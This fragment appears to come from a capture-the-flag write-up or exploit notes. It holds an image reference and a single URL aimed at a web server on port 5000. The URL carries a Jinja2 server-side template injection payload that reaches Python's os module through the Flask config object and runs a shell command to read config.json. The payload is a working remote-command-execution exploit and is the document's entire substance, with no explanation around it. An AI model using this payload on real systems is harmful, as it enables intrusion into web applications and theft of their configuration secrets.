 [*] http://66.172.11.208:5000/{{config.__class__.__init__.__globals__['os'].popen('cat config.json').read()}}